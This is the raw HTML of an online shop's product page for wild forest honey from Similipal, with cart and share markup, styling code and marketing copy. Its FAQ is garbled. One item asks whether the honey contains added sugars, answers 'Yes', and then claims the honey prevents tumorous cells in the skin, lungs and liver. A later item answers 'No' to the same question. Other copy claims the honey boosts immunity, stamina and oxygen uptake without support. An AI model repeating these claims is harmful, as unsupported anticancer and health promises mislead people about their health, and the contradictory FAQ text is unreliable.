600px&quot;,&quot;full_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28512,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x400.jpg 600w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-300x200.jpg 300w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-1024x683.jpg 1024w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-150x100.jpg 150w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-768x512.jpg 768w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-1536x1024.jpg 1536w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28513,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;medium&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x400.jpg 600w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-300x200.jpg 300w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-1024x683.jpg 1024w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-150x100.jpg 150w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-768x512.jpg 768w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-1536x1024.jpg 1536w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28514,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;small&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x400.jpg 600w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-300x200.jpg 300w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-1024x683.jpg 1024w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-150x100.jpg 150w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-768x512.jpg 768w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-1536x1024.jpg 1536w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28515,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;}]"></form>
</div>
					
	
	<form class="cart" action="https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_677e64fa6ce77">Neo Sanjivani Wild Forest Honey – Similipal National Park | NMR Tested | Un-Processed | Raw | 250 g quantity</label>
		<input
			type="number"
			id="quantity_677e64fa6ce77"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="9585" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://pencilforchange.in/wishlist/" data-key="dd6ae7de09" data-product-id="9585" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				<div class="wd-visits-count wd-style-with-bg" data-product-id="9585">
			<span class="wd-visits-count-number">15</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://pencilforchange.in/product-category/health-wellness/" rel="tag">Health &amp; Wellness</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://pencilforchange.in/product-tag/calligraphy-architecture-saree/" rel="tag">Calligraphy architecture Saree</a></span>	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpencilforchange.in%2Fproduct%2Fneo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fpencilforchange.in%2Fproduct%2Fneo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

		<div data-elementor-type="wp-post" data-elementor-id="9585" class="elementor elementor-9585">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-088e3ae elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="088e3ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-513593f" data-id="513593f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f547a36 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="f547a36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><span style="color: #000000;">Neo Sanjivani <strong>wild forest honey</strong> is single-origin honey from the <strong>Similipal Biosphere Reserve</strong>. <em>Gaint Honey</em> bees make this honey that dwells on the nectar of wildflowers found in the vicinity of the biosphere. Therefore, It is high in antioxidants and minerals and develops immunity and health. It tastes more intense and flavorful as it is <strong>Raw and un-processed.</strong></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-254c514 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="254c514" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e6939d" data-id="4e6939d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5084a9c elementor-widget elementor-widget-image" data-id="5084a9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img loading="lazy" decoding="async" width="207" height="210" src="https://pencilforchange.in/wp-content/uploads/2022/07/wfhny1.png" class="attachment-large size-large wp-image-9589" alt="" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/wfhny1.png 207w, https://pencilforchange.in/wp-content/uploads/2022/07/wfhny1-150x152.png 150w" sizes="(max-width: 207px) 100vw, 207px" />													</div>
				</div>
				<div class="elementor-element elementor-element-ca0c215 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ca0c215" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><h3 class="elementor-image-box-title" style="text-align: center;"><span style="color: #000000;">High in antioxidants</span></h3></div></div><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #000000;">Wild Forest Honey is black in colour and contains a high amount of antioxidants that combat free radicals, which are molecules that promote cells degeneration.</span></p></div></div></div></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cc29734" data-id="cc29734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b25bc9a elementor-widget elementor-widget-image" data-id="b25bc9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="216" height="217" src="https://pencilforchange.in/wp-content/uploads/2022/07/wfhny3-04.png" class="attachment-large size-large wp-image-9590" alt="" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/wfhny3-04.png 216w, https://pencilforchange.in/wp-content/uploads/2022/07/wfhny3-04-150x151.png 150w" sizes="(max-width: 216px) 100vw, 216px" />													</div>
				</div>
				<div class="elementor-element elementor-element-075d46f color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="075d46f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><h3 class="elementor-image-box-title" style="text-align: center;"><span style="color: #000000;">High in antioxidants</span></h3></div></div><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #000000;">Wild Forest Honey is black in colour and contains a high amount of antioxidants that combat free radicals, which are molecules that promote cells degeneration.</span></p></div></div></div></div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f954e1c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="f954e1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cfd0465" data-id="cfd0465" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70d9ae8 elementor-widget elementor-widget-image" data-id="70d9ae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="207" height="210" src="https://pencilforchange.in/wp-content/uploads/2022/07/Tu1.png" class="attachment-large size-large wp-image-9564" alt="" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/Tu1.png 207w, https://pencilforchange.in/wp-content/uploads/2022/07/Tu1-150x152.png 150w" sizes="(max-width: 207px) 100vw, 207px" />													</div>
				</div>
				<div class="elementor-element elementor-element-85dab67 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="85dab67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><h3 class="elementor-image-box-title" style="text-align: center;"><span style="color: #333333;">Forest honey for <span style="color: #000000;">immunity</span></span></h3></div></div><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #000000;">With attention to Immunity, take a tablespoon of wild honey in the morning as it is pre-biotic and helps in stimulating the immune system.</span></p></div></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2fe4b1b" data-id="2fe4b1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2578e31 elementor-widget elementor-widget-image" data-id="2578e31" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="207" height="210" src="https://pencilforchange.in/wp-content/uploads/2022/07/wfhny4.png" class="attachment-large size-large wp-image-9591" alt="" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/wfhny4.png 207w, https://pencilforchange.in/wp-content/uploads/2022/07/wfhny4-150x152.png 150w" sizes="(max-width: 207px) 100vw, 207px" />													</div>
				</div>
				<div class="elementor-element elementor-element-589e12a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="589e12a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><h2 class="elementor-heading-title elementor-size-default" style="text-align: center;"><span style="color: #000000;">Improves Stamina</span></h2><p style="text-align: center;"><span style="color: #000000;">Consuming it daily can improve endurance, stamina, and strength in the body. It helps to stimulate the body to admit oxygen with the utmost efficiency.</span></p></div></div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ea43954 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ea43954" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f4abd5" data-id="9f4abd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-273d18b elementor-widget elementor-widget-toggle" data-id="273d18b" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4111" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-4111" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Why this honey is black in colour?</a>
					</div>

					<div id="elementor-tab-content-4111" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-4111"><div class="elementor-accordion-item"><div id="elementor-tab-title-2281" class="elementor-tab-title elementor-active" style="text-align: center;" tabindex="0" role="tab" data-tab="1" aria-controls="elementor-tab-content-2281" aria-expanded="true" aria-selected="true"><span style="color: #000000;">Honey colour solely depends upon the flora found in the vicinity. So, due to the high flora content of wildflowers, the honey tends to have a black colour.</span></div></div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4112" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-4112" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Does this honey contains added sugars ? </a>
					</div>

					<div id="elementor-tab-content-4112" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-4112"><div class="elementor-accordion-item"><div id="elementor-tab-title-2281" class="elementor-tab-title" style="text-align: center;" tabindex="-1" role="tab" data-tab="1" aria-controls="elementor-tab-content-2281" aria-expanded="false" aria-selected="false"><div class="elementor-accordion-item"><div id="elementor-tab-title-2281" class="elementor-tab-title" style="text-align: center;" tabindex="-1" role="tab" data-tab="1" aria-controls="elementor-tab-content-2281" aria-expanded="false" aria-selected="false"><span style="color: #333333;"><strong>Yes</strong>, due to the presence of phytochemicals, it helps prevent built-up tumorous cells in the body parts like skin, lungs and liver.</span></div></div></div></div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4113" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-4113" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Does this honey contains added sugars ?</a>
					</div>

					<div id="elementor-tab-content-4113" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-4113"><div class="elementor-accordion-item"><div id="elementor-tab-title-2281" class="elementor-tab-title" style="text-align: center;" tabindex="-1" role="tab" data-tab="1" aria-controls="elementor-tab-content-2281" aria-expanded="false" aria-selected="false"><span style="color: #000000;"> No, it doesn’t contain any added sugar or syrup. NMR Test</span></div></div></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-c1d5a7c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c1d5a7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b668f2" data-id="5b668f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eec324d elementor-widget elementor-widget-wd_social_buttons" data-id="eec324d" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-square text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpencilforchange.in%2Fproduct%2Fneo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fpencilforchange.in%2Fproduct%2Fneo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
